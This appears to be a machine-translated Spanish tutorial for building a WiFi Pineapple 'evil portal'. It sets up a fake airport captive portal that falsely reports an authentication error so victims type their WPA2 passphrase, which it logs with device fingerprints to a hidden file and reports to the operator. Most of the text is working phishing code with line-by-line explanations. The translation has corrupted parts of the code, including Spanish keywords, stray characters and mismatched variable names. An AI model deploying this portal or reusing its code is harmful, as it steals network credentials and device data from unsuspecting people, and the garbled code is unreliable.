<a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="MENSAJE" title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">¿Por qué ha ocurrido esto?</a> - Aquí utilizamos un elemento de anclaje que estamos utilizando como un enlace clicable para mostrar un popover/tooltip con algún texto "útil". Usamos # como el atributo href para que esto no vaya a ninguna parte. Usamos nuestro propio nombre de clase personalizado "popover-link" para no confundirlo con el popover de HTML, lo enfocamos para que no centre la página cuando se haga clic en él. También usamos data-container, data-html, data-toggle, data-placement, data-content, a title, data-trigger y tabindex.
<p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> STATUS: ERR_FAILED_AUTH <p class="text-left small text-muted d-flex justify-content-between align-items-center"> MAC del cliente: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="Esto ha ocurrido debido a la configuración de la lista de control de acceso (ACL) implementada en el punto de acceso inalámbrico. Esto requiere que los dispositivos vuelvan a autenticarse, lo que consultará la ACL del punto de acceso. Si su dispositivo está autorizado a acceder a esta red, la MAC de su dispositivo será permitida tras la reautenticación a través del portal cautivo integrado en este punto de acceso inalámbrico. De ahí que aparezca este mensaje." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">¿Por qué ha ocurrido esto?</a> </p> </p> </div> </div> </div> </div> </div> </body> </html>Ahora deberíamos tener un default.php con el siguiente aspecto.
Default.php Resultado:
<?php $destino = "http://" . $_SERVIDOR['HTTP_HOST'] . $_SERVIDOR['REQUEST_URI'] . ¡""; require_once('helper.php'); require_once('visited.php'); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $essid = "Airport WiFi 6"; ?> <iframe name="login" id="login" style="display: none;"></iframe> <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> <meta http-equiv="Pragma" content="no-cache" /> <meta http-equiv="Expires" content="0" /> <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> <link rel="stylesheet" href="/css/bootstrap-icons.css"> <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> <link rel="stylesheet" href="/es-it/style.css"> <script type="text/javascript" src="/func.js"></script> <title><?= $essid ?></title> </head> <body> <div class="container mt-5"> <div class="form-row justify-content-center"> <div class="col-md-6"> <div class="card rounded-lg border-light shadow"> <div class="card-body text-center"> <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> <h3 class="card-title text-center"><?= $essid; ?></h3> <p class="text-center small mb-5">Parece que necesita autorización para utilizar este punto de acceso inalámbrico.</p> <form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm"> <div class="form-group text-left mb-4"> <label for="password">Frase de contraseña:</label> <div class="input-group"> <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required> <div class="input-group-append"> <span class="input-group-text"> <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i> </span> </div> </div> <div>
                            </div> <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div> <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>"> <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']);?>"> <input type="hidden" id="SR" name="SR" value=""> <input type="hidden" id="OS" name="OS" value=""> <input type="hidden" id="WB" name="WB" value=""> <input type="hidden" id="AT" name="AT" value="">
                            <input type="hidden" id="CC" name="CC" value=""> <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script> <button type="submit" class="btn btn-orange btn-block text-white"><button>.Login</button> <div class="form-group form-check text-left mt-2"> <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0"> <label class="form-check-label" for="ACLAllow"> <label class="form-check-label" for="ACLAllow"> <label class="form-check-label" for="ACLAllowAdd MAC to ALC Allow List</label> </div> </form> <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> STATUS: ERR_FAILED_AUTH <p class="text-left small text-muted d-flex justify-content-between align-items-center"> MAC del cliente: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="Esto ha ocurrido debido a la configuración de la lista de control de acceso (ACL) implementada en el punto de acceso inalámbrico. Esto requiere que los dispositivos vuelvan a autenticarse, lo que consultará la ACL del punto de acceso. Si su dispositivo está autorizado a acceder a esta red, la MAC de su dispositivo será permitida tras la reautenticación a través del portal cautivo integrado en este punto de acceso inalámbrico. De ahí que aparezca este mensaje." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">¿Por qué ha ocurrido esto?</a> </p> </p> </div> </div> </div> </div> </div> </body> </html>
MiPortal.php
Lo primero es lo primero, queremos utilizar las notificaciones WebUI para poder verlas desde la interfaz web de pineapples. Para ello tenemos que modificar el MyPortal.php y reemplazar su contenido con esto. Los créditos para la modificación van a Alex-Sesh. Yo simplemente lo he extendido un poco más.
Voy a desglosar algo de lo que está sucediendo aquí.
namespace evilportal; -Namespace en PHP es una forma de organizar y encapsular código, ayudando a prevenir colisiones de nombres y dando la posibilidad de acortar (alias) nombres largos permitiendo una mejor legibilidad.
class MyPortal{ } - Esto encapsula las definiciones de propiedades (variables), métodos (funciones) y constantes, proporcionando una estructura para crear objetos en PHP. En nuestro caso se extiende otra clase llamada Portal (esto es a continuación).
extends Portal - La palabra clave extends permite a la clase hija (MyPortal en nuestro código) heredar todas las propiedades y métodos públicos de otra clase padre (Portal en nuestro caso). Esto también permite a la clase hija sobreescribir o extender las propiedades heredadas.
public function handleAuthorization() - Esto declara un nuevo método público (función) llamado "handleAuthorization".
if (isset($_POST['email'])) - Esta sentencia if utiliza la función isset de PHP que comprueba si una variable está establecida y no es nula. A continuación, utiliza la variable superglobal POST de PHP que permite capturar los datos enviados por el formulario utilizando el índice de matriz "email". En conjunto, esta línea comprueba si la solicitud post tiene la clave "email" establecida y si es así, ejecuta el resto del código.
$email, $pwd, $mac, $ip, $hostname, $ssid, useragent, screenres, operatingsystem, webbrowser, architecture, cpucores - Estas variables trabajan igual que las otras, usan la función set junto con el operador ternario que comprueba si un valor está establecido y no es nulo y si lo es, asignará un valor por defecto de unknown.
$reflector = new \ReflectionClass(get_class($this)); - El objeto "reflector" crea una ReflectionClass para la instancia actual de la clase "this". Usando get_class esto obtiene el nombre de la clase actual y lo refleja al objeto.
$logPath = dirname($reflector->getFileName()); - Esto recupera el directorio con dirname y nombre de archivo getFileName del objeto de clase reflejado "reflector", que luego se almacena como el valor de "logPath".
$currentDate = date('Y-m-d H:i:s'); - Esto llama al comando date y lo almacena como el valor de "currentDate".
$logContent = <<<EOD - Esto se llama Heredoc esto esencialmente nos permite formatear el archivo de registro dentro de la secuencia de comandos para mirar exactamente cómo queremos que aparezca en el archivo de registro. Usamos "EOD;" para terminar la línea, esto se llama "Fin de Datos" similar a "Fin de Archivo", entenderás un poco más cuando veas a continuación.
file_put_contents("{$logPath}/.logs", $logContent, FILE_APPEND); - Esto usa file_put_contents para anexar el "logContent" al archivo ".logs" localizado en "logPath".
$this->execBackground("pineutil notify 0 'Password: $pwd for MAC: $mac'"); - Esto utiliza un método personalizado "execBackground" dentro de Portal.php que permite al script ejecutar un comando en segundo plano. Esto utiliza "exec" para hacer "eco" del comando suministrado y canaliza a "at now" que programa la tarea para que se ejecute sin esperar a que termine el script. Esto ejecuta el comando "pineutil notify 0" para enviar la notificación a la WebUI con los valores de mac y pwd.
parent::handleAuthorization(); - Esto llama al método handleAuthorization de Portal.php para manejar la autorización primero. Que comprueba si la IP del cliente está autorizada y si el parámetro de destino existe en la solicitud. En caso afirmativo, llama a la función redirect() para gestionar la redirección.
parent::onSuccess(); - Llama al método "onSuccess()" que realiza una acción cuando el cliente es autorizado con éxito.
parent::showError(); - Esto muestra un mensaje de error si el cliente no está autorizado, aunque podemos sobreescribir este mensaje si queremos.
Hemos comentado la línea "email" y cambiado la sentencia if inicial de "email" a "password" ya que sólo estamos utilizando un único campo de contraseña en nuestro portal.
Ahora queremos reemplazar las siguientes líneas en la página MyPortal.php:
public function handleAuthorization() { // manejar la entrada del formulario u otras cosas extra allíReemplazar con:
public function handleAuthorization() { if (isset($_POST['password'])) { // $email = isset($_POST['email']) ? $_POST['email'] : 'email'; $pwd = isset($_POST['password']) ? $_POST['contraseña'] : 'contraseña'; $nombrehost = isset($_POST['nombrehost']) ? $_POST['hostname'] : 'hostname'; $mac = isset($_POST['mac']) ? $_POST['mac'] : 'mac'; $ip = isset($_POST['ip']) ? $_POST['ip'] : 'ip'; $ssid = isset($_POST['ssid']) ? $_POST['ssid'] : 'ssid'; $useragent = isset($_POST['useragent']) ? $_POST['useragent'] : 'desconocido'; $screenres = isset($_POST['SR']) ? $_POST['SR'] : 'desconocido'; $operatingsystem = isset($_POST['OS']) ? $_POST['OS'] : 'desconocido'; $webbrowser = isset($_POST['WB']) ? $_POST['WB'] : 'desconocido'; $architecture = isset($_POST['AT']) ? $_POST['AT'] : 'desconocido'; $cpucores = isset($_POST['CC']) ? $_POST['CC'] : 'desconocido'; $reflector = new \ReflectionClass(get_class($this)); $logPath = dirname($reflector->getFileName()); // Nueva variable para el comando de fecha $currentDate = date('Y-m-d H:i:s'); // Uso de heredoc para contenido multilínea $logContent = <<<EOD [$currentDate] SSID: {$ssid} Password: {$pwd} Hostname: {$hostname} MAC: {$mac} IP: {$ip} Agente de usuario: {$useragent} Resolución de pantalla: {$screenres} OS: {$operatingsystem} CPU Cores: {$cpucores} Arch: {$architecture} Navegador web: {$webbrowser} EOD; file_put_contents("{$logPath}/.logs", $logContent, FILE_APPEND); $this->execBackground("pineutil notify 0 'Contraseña: $pwd para MAC: $mac'"); }Creando Visited.php:
Aquí quería hacer un script php que podamos incluir en nuestra página default.php y nos de una notificación de cuando hemos atrapado a alguien para que vea nuestra página del portal cautivo. Esto utiliza la IP actual de los usuarios asignados por la piña y hash esto con md5 que se utiliza para hacer un nuevo archivo en el directorio temporal, esto es para asegurar que el "pineutil notificar" comando no se dispara para cada solicitud GET posterior de la página web hace (para cosas como imágenes o css externo y archivos js).
Como antes voy a desglosar lo que está pasando:
<?php - El inicio de nuestro script php.
$ip = $_SERVER['REMOTE_ADDR']; - Aquí obtenemos la dirección IP del usuario conectado usando el superglobal PHP $_SERVER con "REMOTE_ADDR".
$mac = getClientMac($_SERVER['REMOTE_ADDR']); - Similar a la anterior obtenemos la dirección mac del cliente, esta es una función ya definida en la página helper.php que está incluida en nuestro default.php y por lo tanto esta tiene acceso a la función.
$ssid = getClientSSID($_SERVER['REMOTE_ADDR']); - Esto es como lo anterior pero para el SSID.
$hostname = getClientHostName($_SERVER['REMOTE_ADDR']); - Esto es igual que lo anterior pero para el hostname.
$ua = htmlspecialchars($_SERVER['HTTP_USER_AGENT']); - Esto es lo mismo que arriba pero usa "htmlspecialchars" para sanear el agente de usuario para ayudar a prevenir que alguien trate de manipularlo.
$flag_directory = '/tmp/airport_page_visited_'; - Aquí establecemos que el nuevo archivo se cree sin la extensión de archivo.
$archivo_bandera = $directorio_bandera . md5($ip) . '.txt'; - Aquí es donde realizamos la concatenación de "directorio_bandera" + "md5($ip)" + ".txt". + ".txt" dando como resultado final un archivo como airport_page_visited_MD5SUM.txt.
if ($_SERVER['REQUEST_METHOD'] === 'GET') { - Aquí usamos una sentencia if para comprobar que el método de petición es "GET", que será la primera vez que visitemos la página.
if (!file_exists($archivo_bandera)) { - Aquí comprobamos mediante un operador lógico NOT si el archivo "archivo_bandera" no existe.
file_put_contents($fichero_bandera, ''); - A continuación usamos "file_put_contents" para crear el fichero sin datos en él.
exec("pineutil notify 0 'Portal Visitado - IP: $ip / MAC: $mac / ssid: $ssid / hostname: $hostname / UA: $ua'"); - A continuación ejecutamos el comando "pineutil notify" con nuestro mensaje, y todas las variables definidas. Podéis ajustar esto que os sugiero que lo hagáis, pero las más importantes son MAC y UA.
<?php // Obtener la dirección IP del usuario $ip = $_SERVER['REMOTE_ADDR']; // Obtener la dirección MAC del usuario $mac = getClientMac($_SERVER['REMOTE_ADDR']); // Obtener el SSID del usuario $ssid = getClientSSID($_SERVER['REMOTE_ADDR']); // Obtener el nombre de host del usuario $hostname = getClientHostName($_SERVER['REMOTE_ADDR']);
// Obtener el agente de usuario $ua = htmlspecialchars($_SERVER['HTTP_USER_AGENT']); // Definir la ruta del directorio para almacenar los archivos de banderas $flag_directory = '/tmp/airport_page_visited_'; // Definir la ruta del archivo de banderas para el cliente $flag_file = $flag_directory . md5($ip) . ¡'.txt'; // Comprobar si se está accediendo a la página a través de una petición HTTP GET if ($_SERVER['REQUEST_METHOD'] === 'GET') { // Comprobar si el archivo de banderas existe para el cliente if (!file_exists($fichero_de_banderas)) { // Crear el fichero de banderas para indicar que el comando se ha ejecutado para este cliente file_put_contents($fichero_de_banderas, ''); // Ejecutar el comando con las siguientes variables exec("pineutil notify 0 'Portal Visitado - IP: $ip / MAC: $mac / ssid: $ssid / hostname: $hostname / UA: $ua'"); } } ?>
Creación de Style.css
Aquí vamos a crear nuestro archivo de estilo para dar estilo a algunos de nuestros elementos, voy a desglosar lo que está sucediendo aquí.
html, body { - Esto selecciona el elemento hijo "body" dentro de las etiquetas "html".
height: 100%; - Aquí establecemos la altura del cuerpo al 100%.
margin: 0; - A continuación, establecemos el margen del cuerpo html a 0, que es el valor predeterminado y se aplica a los cuatro lados del elemento.
padding: 0; - Aquí establecemos el padding del cuerpo html a 0 que de nuevo es el valor por defecto.
body::before { - Aquí usamos "::before" que crea un pseudo-elemento, se usa para dar estilo a un elemento con la propiedad "content".
contenido: ""; - Aquí definimos el contenido que sustituye a un valor "content" actual, en nuestro caso no estamos añadiendo nada.
position: fixed; - Aquí establecemos la posición del elemento a fija.
top: 0; - Aquí establecemos la posición superior a 0.
left: 0; - Aquí establecemos la posición izquierda a 0.
width: 100%; - Establecemos el ancho del elemento al 100%.
height: 100%; - Establecemos la altura al 100% de la anchura del elemento.
z-index: -1; - Usamos z-index para poner el elemento por encima de otros elementos (como imágenes de fondo).
background-image: url('splash.png'); - Aquí establecemos la ubicación de la imagen de fondo a utilizar en las páginas.
background-size: cover; - A continuación establecemos el tamaño del fondo a cover para escalar la imagen conservando su proporción.
background-position: center; - Aquí establecemos la posición del fondo en el centro.
filter: blur(0px); - Aquí establecemos el filtro para aplicar efectos de estilo a un elemento, como el desenfoque, hay otras funciones de filtro de estilo con las que también se puede jugar. En realidad no añadimos ningún desenfoque aquí, pero podría ser genial añadirlo.
.container { - Aquí seleccionamos el elemento con la clase container.
position: relative; - Aquí establecemos la posición como relativa.
z-index: 1; - Volvemos a usar z-index con el valor 1 para situarlo por encima de otros elementos.
.btn-naranja { - Aquí seleccionamos el elemento con la clase como btn-naranja, el -naranja es un nombre personalizado aquí.
background-color: orange; - A continuación, establecer el color de fondo a naranja.
border-color: orange; - A continuación, establecer el borde de color naranja también.
transition: filter 0.3s; - Aquí establecemos un efecto de transición de filtro y un valor de 0.3s.
.btn-orange:hover, - Ponemos el btn-orange en hover para que se active cuando el usuario pase el ratón por encima.
.btn-orange:focus { - A continuación, utilizamos focus, que da a un elemento el foco cuando se interactúa con él (como cuando el usuario hace clic para escribir en el cuadro de entrada, por ejemplo).
filter: brightness(1.2); - Usamos filter para ajustar el brillo cuando el botón recibe foco, haciéndolo más brillante.
.btn-orange:active { - Aquí establecemos el btn-orange con active esto se activa normalmente cuando el usuario hace clic en el botón mientras mantiene pulsado el ratón todavía, pero terminará al soltar el ratón.
filter: brightness(0.8); - Aquí establecemos el botón cuando está activo para cambiar el brillo del mismo disminuyéndolo a 0.8.
.text-white { - Aquí seleccionamos todos los elementos con la clase text-white.
color: white; - A continuación, establecer el color de los elementos a blanco.
.card { - Aquí seleccionamos todos los elementos con la clase card.
width: 100%; - Ponemos el ancho de la tarjeta al 100%.
/* styles.css */ html, body { height: 100%; margin: 0; padding: 0; } body::before { content: ""; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; background-image: url('splash.png'); /* Sustituir por la ruta de su imagen */ background-size: cover; background-position: center; filter: blur(0px); /* Opcional: Aplicar un efecto de desenfoque al fondo */ } .container { position: relative; z-index: 1; } .btn-orange { background-color: orange; /* Ajusta el color por defecto al naranja que desees */ border-color: orange; /* Ajusta el color del borde según corresponda */ transition: filter 0.3s; /* Añade un efecto de transición suave */ } .btn-orange:hover, .btn-orange:focus { filter: brightness(1.2); /* Aumenta el brillo al pasar el ratón por encima y al enfocar */ } .btn-orange:active { filter: brightness(0.8); /* Disminuye el brillo cuando está activo (pulsado) */ } .text-white { color: white; } .card { width: 100%; }Creando func.js
A continuación vamos a crear el archivo de función que va a contener más o menos el funcionamiento de la mayor parte de esto.
Redirigir:
function redirect() { - Aquí declaramos una nueva función llamada redirect.
** SetTimeout(function () { - Usamos la función setTimeout.
var ACLAllowChecked = $('#ACLAllow').prop('checked'); - Aquí definimos una nueva variable "ACLAllowedChecked " que usa un selector para seleccionar nuestro elemento ACLAllow (nuestro checkbox), esto entonces usa JQuery prop para cambiar el estado del checkbox a "checked".
var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : ''); - Aquí definimos una nueva variable llamada redirectURL esto establece un valor por defecto a "/checking.php" y utiliza addition para concatenar el parámetro a la redirectURL (si la comprobación posterior es verdadera) esto entonces utiliza un operador ternario para comprobar "ACLAllowChecked" es de hecho "checked". Si lo está, entonces establecerá el valor ACLAllow=1 que se concatena de antemano, si no está establecido, entonces simplemente establecerá el valor a nada utilizando dos comillas simples ''.
window.location = redirectURL; - Aquí usamos window.location y establecemos el valor como el valor de la variable redirectURL.
}, 1000); - Este es el tiempo que debe esperar antes de ejecutar el código dentro de la función "setTimeout". Esto es en milisegundos.
function redirect() { setTimeout(function () { // Comprueba si la casilla de verificación está marcada var ACLAllowChecked = $('#ACLAllow').prop('checked'); // Incluye el parámetro ACLAllow en la URL de redirección var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : ''); window.location = redirectURL; }, 1000); }GoBack:
GoBack() - Esta es bastante simple, usa la función setTimeout para retrasar el cambio de la página usando window.location a /default.php después de 100ms.
function GoBack() { setTimeout(function () { window.location = "/default.php"; }, 100); }runTest:
function run Test() { - Como antes declaramos una nueva función "runTest".
var password = document.getElementById('password').value; - Aquí usamos document.getElementById para devolver y almacenar el valor de la contraseña.
var xhr = new XMLHttpRequest(); - A continuación definimos una nueva variable "xhr" que crea una nueva XMLHttpRequest.
xhr.open('POST', '/run_test.php', true); - A continuación utilizamos xhr.open, para inicializar nuestra recién creada petición XHR a la que luego establecemos el método, la URL seguida del async.
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); - A continuación utilizamos setRequestHeader con la cabecera Content-Type del contenido y el Tipo MIME de la petición como "application/x-www-form-urlencoded".
xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate'); - Aquí igual que antes, establecemos las cabeceras de control de caché con sus directivas.
xhr.setRequestHeader('Pragma', 'no-cache'); - Aquí establecemos de nuevo la cabecera Pragma.
xhr.setRequestHeader('Expires', '0'); - Seguimos con la cabecera Expires. Lo mismo que hicimos en php en la página default.php.
var responseText = xhr.responseText.trim(); - Aquí definimos una nueva variable "responseText" usando xhr responseText y trim para eliminar los espacios en blanco que añadimos en run_test.php para asegurarnos de que no se proporciona salida a la consola.log. La razón de esto es porque con un valor nulo todavía salida "cadena vacía" a la consola y yo quería eliminar esto por completo.
if (responseText !== "") { - A continuación utilizamos una sentencia if para comprobar que "responseText" no es igual a blank o null.
console.log(responseText); - Si la sentencia anterior es verdadera, que lo será debido a nuestro espacio en blanco intencional en run_test.php la salida de responseText será enviada a la consola.log, en nuestro caso no habrá salida en la consola.log para esto.
xhr.send('password=' + encodeURIComponent(password)); - Finalmente usamos xhr.send para enviar el parámetro del cuerpo "password=" y usa la adición con encodeURIComponent para asegurar que los caracteres especiales son reemplazados en la petición.
function runTest() { var password = document.getElementById('password').value; var xhr = new XMLHttpRequest(); xhr.open('POST', '/run_test.php', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate'); xhr.setRequestHeader('Pragma', 'no-cache'); xhr.setRequestHeader('Expires', '0'); xhr.onreadystatechange = function () { if (xhr.readyState === 4 && xhr.status === 200) { var responseText = xhr.responseText.trim(); if (responseText !== "") { console.log(responseText); } // Puedes añadir más opciones si es necesario } }; xhr.send('password=' + encodeURIComponent(password)); }submitForm:
function submitForm() { - Aquí como antes definimos una nueva función submitForm.
$('#mensaje-de-carga').text('Iniciando sesión, por favor espere...'); - Aquí usamos un selector JQuery usando "#mensaje-de-carga" esto selecciona todos los elementos con el "id" como "mensaje-de-carga", luego usa texto para mostrar el mensaje de carga.
runTest(); - Esto ejecuta la función runTest antes del retardo.
setTimeout(function () { - Volvemos a utilizar la función setTimeout para retrasar la ejecución de la función de redirección.
$('#mensaje-de-carga').text(''); - Esto usa el selector JQuery de nuevo para poner el elemento div mensaje-de-carga en nada. Haciendo que desaparezca.
redirect(); - Esto ejecuta la función redirect.
}, 2000); - El tiempo que setTimeout debe esperar antes de ejecutar el código dentro de su función.
return true; - Aquí usamos return true para permitir que el formulario sea enviado.
function submitForm() { // Mostrar mensaje de carga al enviar el formulario $('#mensaje-de-carga').text('Iniciando sesión, por favor espere...'); // Ejecutar Runtest inmediatamente runTest(); // Retrasar la ejecución de la función redirect // Si se ajusta demasiado rápido podría obtener // una contraseña incorrecta en una entrada correcta setTimeout(function () { $('#mensaje-de-carga').text(''); redirect(); }, 2000); return true; }togglePassword:
function togglePassword() { - Como antes definimos una nueva función "togglePassword".
var passwordField = document.getElementById("password"); - Aquí definimos una nueva variable y usamos "document.getElementById" para establecer la variable "passwordField" para seleccionar el elemento con el "id" password.
var icon = document.getElementById("showPasswordIcon"); - Aquí definimos una nueva variable, también usando "document.getElementById" para seleccionar los elementos con el "id" showPasswordIcon.
if (passwordField.type === "password") { - Aquí usamos una sentencia if para comprobar que el tipo de PasswordFields usando Strict Equality es igual al id de password.
passwordField.type = "text"; - Esto establece el "tipo" de los campos de contraseña a un campo de texto normal (dando visibilidad a la contraseña).
icon.className = "bi bi-eye-slash-fill"; - Esto usa className para cambiar el icono a bi bi bi-eye-slash-fill.
} else { - La sentencia else aquí significa que si la sentencia if anterior es igual a false entonces ejecuta el código subsiguiente.
passwordField.type = "password"; - Esto establece el "tipo" del elemento idiomático de nuevo a "password" ocultando la contraseña en texto plano.
icon.className = "bi bi-eye-fill"; - Esto devuelve la "clase" del elemento idiomático al icono "bi bi-eye-fill".
function togglePassword() { var passwordField = document.getElementById("password"); var icon = document.getElementById("showPasswordIcon"); if (passwordField.type === "password") { passwordField.type = "text"; icon.className = "bi bi-eye-slash-fill"; } else { passwordField.type = "password"; icon.className = "bi bi-eye-fill"; } }GSR (Obtener resolución de pantalla):
function GSR() { - Aquí empezamos definiendo nuestra función llamada "GSR".
var screenWidth = window.screen.width; - Aquí definimos una variable screenWidth con la propiedad screen.width, esta es una propiedad readonly que devuelve el ancho de pantalla en píxeles CSS.
var screenHeight = window.screen.height; - Aquí definimos la variable screenHeight con la propiedad screen.height, al igual que la línea anterior esta devuelve la altura de la pantalla en píxeles CSS.
var resolution = screenWidth + "x" + screenHeight; - Aquí definimos otra variable resolution esta simplemente usa la suma para concatenar el screenWidth y el screenHeight juntos.
document.getElementById("SR").value = resolution; - Esto entonces establece el valor de los elementos de entrada ocultos que tiene el id de "SR" con el valor de las variables de resolución, listo para cuando un usuario introduce una contraseña.
function GSR() { var screenWidth = window.screen.width; var screenHeight = window.screen.height; var resolution = screenWidth + "x" + screenHeight; // Establece el valor del campo de entrada oculto con la resolución de pantalla document.getElementById("SR").value = resolution; }GOS (Obtener sistema operativo):
function GOS() { - Aquí definimos una nueva función "GOS".
var userAgent = navigator.userAgent; - Aquí definimos una nueva variable a utilizar llamada "userAgent" esta utiliza el objeto navigator con la propiedad userAgent para obtener y almacenar el agente de Usuario.
var operatingSystem; - Aquí definimos una nueva variable operatingSystem.
if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11"; - Aquí usamos una sentencia if y el método includes que nos permite determinar si un array contiene un cierto valor. Las nuevas líneas que siguen son muy similares. Esto se utiliza para intentar recuperar el sistema operativo de destino es Windows 10/11 utilizando su UA.
else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1"; - Aquí usamos una sentencia else if para comprobar si el Agente de Usuario contiene "Windows NT 6.3" si es así establecemos la variable operatingSystem a "Windows 8.1".
else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8"; - Aquí usamos una sentencia else if para comprobar si el Agente de Usuario contiene "Windows NT 6.2", si es así establecemos la variable operatingSystem a "Windows 8".
else if (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7"; - Aquí usamos una sentencia else if para comprobar si el Agente de Usuario contiene "Windows NT 6.1", si es así establecemos la variable operatingSystem a "Windows 7".
elseif (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista"; - Aquí utilizamos una sentencia else if para comprobar si el Agente de Usuario contiene "Windows NT 6.0", si es así establecemos la variable operatingSystem a "Windows Vista".
else if (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP"; - Aquí utilizamos una sentencia else if para comprobar si el Agente de Usuario contiene "Windows NT 5.1", si es así establecemos la variable operatingSystem a "Windows XP".
elseif (userAgent.includes("Win")) operatingSystem = "Windows (Other)"; - Aquí utilizamos una sentencia else if para comprobar si el Agente de Usuario contiene "Win", si es así establecemos la variable operatingSystem a "Windows (Other)".
else if (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad"; - Aquí utilizamos una sentencia else if para comprobar si el Agente de Usuario contiene "Mac" e "Intel", si es así establecemos la variable operatingSystem a "MacOS/iPad" ya que ambos utilizan el mismo tipo de UA.
else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux"; - Aquí usamos una sentencia else if para comprobar si el Agente de Usuario contiene "Linux" y usando un operador Lógico NOT, no incluye "Android", si lo hace entonces establecemos la variable operatingSystem a "Linux".
else if (userAgent.includes("Android")) operatingSystem = "Android"; - Aquí usamos una sentencia else if para comprobar si el Agente de Usuario contiene "Android", si lo hace establecemos la variable operatingSystem a "Android".
else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)"; - Aquí utilizamos una sentencia else if para comprobar si el agente de usuario contiene "iPhone" y no incluye "Intel", si lo hace establecemos la variable operatingSystem a "iOS (iPhone)" ya que ambos utilizan el mismo tipo de UA.
else operatingSystem = "Unknown OS"; - Aquí, si todas las afirmaciones anteriores son iguales a false, entonces lo establecemos en "Unknown OS".
document.getElementById("OS").value = operatingSystem; - Aquí establecemos el valor del elemento de entrada oculto que tiene el id de "OS" con el valor de la variable operatingSystem.
function GOS() { var userAgent = navigator.userAgent; var operatingSystem; if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11"; else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1"; else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8"; si no (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7"; si no (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista"; si no (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP"; si no (userAgent.includes("Win")) operatingSystem = "Windows (Other)"; else if (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad"; else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux"; else if (userAgent.includes("Android")) operatingSystem = "Android"; else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)"; else operatingSystem = "Unknown OS"; document.getElementById("OS").value = operatingSystem; }GWB (Obtener navegador web):
function GWB() { - Aquí definimos una nueva función "GWB".
var userAgent = navigator.userAgent; - Aquí definimos una nueva variable "userAgent" usando la propiedad navigator.userAgent para recuperar el Agente de Usuario del usuario.
var browser = "Unknown"; - Aquí definimos una nueva variable browser con el valor por defecto de "Unknown".
if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox"; - Aquí comprobamos con una sentencia if usando includes que el agente de usuario contiene "FireFox", luego usamos un operador lógico AND seguido del operador lógico NOT, esto comprueba que el agente de usuario contiene "Firefox" pero no "Seamonkey". A continuación, se establece la variable de navegador en "Firefox".
else if (userAgent.includes("Seamonkey")) browser = "Seamonkey"; - Aquí comprobamos mediante includes que el agente de usuario contiene "Seamonkey", si es así, se establece la variable browser en "Seamonkey".
else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Chrome"; - Al igual que antes, comprobamos mediante includes que el agente de usuario contiene "Chrome". A continuación, utilizamos un operador lógico AND seguido del operador lógico NOT para comprobar que el agente de usuario contiene "Chrome" pero no "Chromium". Esto establece la variable de navegador en "Chrome".
